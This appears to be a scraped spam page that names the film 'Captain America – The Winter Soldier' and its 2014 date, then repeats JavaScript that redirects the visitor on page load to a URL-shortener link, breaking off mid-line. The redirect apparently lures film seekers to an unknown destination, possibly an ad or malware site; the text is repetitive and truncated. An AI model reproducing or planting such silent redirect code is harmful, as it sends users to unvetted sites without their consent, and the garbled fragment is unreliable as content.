
Captain America – The Winter Soldier
March 28, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...